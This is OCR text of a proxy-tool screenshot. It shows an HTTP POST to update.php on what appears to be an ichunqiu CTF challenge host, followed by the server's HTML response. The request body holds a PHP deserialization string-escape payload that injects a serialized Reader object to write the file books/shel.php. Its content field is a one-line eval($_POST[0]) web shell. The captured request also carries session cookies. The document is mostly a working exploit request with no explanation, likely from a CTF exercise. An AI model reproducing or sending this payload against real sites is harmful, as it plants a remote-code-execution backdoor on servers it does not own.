 发送请求 强制 HTTPS 历史 爆破示例 ? </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /update.php?id=678be528dfa41 HTTP/1.1
2 Host ? : eci-2zedfqixucanem44avqu.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/
20100101 Firefox/134.0
4 Referer: http://eci-2zedfqixucanem44avqu.cloudeci1.ichunqiu.com/update.php?
id=678bdea651cf8
5 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1737184585,1737186294,
1737204199,1737217971; chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
ci_session=be7edea1bdf1654f051c9e6e8f2752cf7854e46f;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1737217971;
HMACCOUNT=A68F94D49A74D74F
6 Upgrade-Insecure-Requests: 1
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Accept-Encoding: gzip, deflate
9 Content-Type: application/x-www-form-urlencoded
10 Priority: u=0, i
11 Origin: http://eci-2zedfqixucanem44avqu.cloudeci1.ichunqiu.com
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
13 Content-Length auto : 471
14
15 title=test&author=test&summary=test&
summary=%27%27%27%27%27%27%27%27%27%27%27%27%27%27%27%27%27%27%27%27%27%27%27
%27%27%27%27%27%27%27%27%27%27%27%27%27%27%27%27%27%27%27%27%27%27%27%27%27%2
7%27%27%27%27%27%27%27%27%27%27%27%27%27%27%27%27%27%27%27%27%27%27%27%27%27%
27%27%27%27%27%27%22%3Bs%3A6%3A%22reader%22%3BO%3A6%3A%22Reader%22%3A1%3A%7Bs
%3A16%3A%22%00Reader%00location%22%3Bs%3A14%3A%22books%2Fshel.
php%22%3B%7D%7D%3B&content=%3C%3Fphp+eval%28%24_POST%5B0%5D%29%3B
Responses 3242bytes / 53ms 美化 渲染 编码 详情
1 HTTP/1.1 200 OK
2 Date: Sat, 18 Jan 2025 17:33:47 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: keep-alive
5 Vary: Accept-Encoding
6 X-Powered-By: PHP/7.4.0
7 Content-Length: 3242
8
9 <!doctype html>
10 <html lang="zh-cmn-Hans">
11
12 <head>
13 <meta charset="utf-8">
14 <meta name="viewport" content="width=device-width,
initial-scale=1, maximum-scale=1, shrink-to-fit=no" />
15 <meta name="renderer" content="webkit" />
16 <meta name="force-rendering" content="webkit" />
17 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
18
19 <link href="https://cdn.bootcss.com/mdui/0.4.3/css/mdui.min.
css" rel="stylesheet">
20 <script src="https://cdn.bootcss.com/mdui/0.4.3/js/mdui.min.
js"></script>
21 <link rel="stylesheet" href="https://fonts.googleapis.com/icon?
family=Material+Icons">
22 <title>图书共享平台</title>
23 </head>
24
25 <body class="mdui-theme-primary-indigo mdui-theme-accent-pink
mdui-appbar-with-toolbar mdui-drawer-body-left">
26 <header class="mdui-appbar mdui-color-theme mdui-appbar-fixed">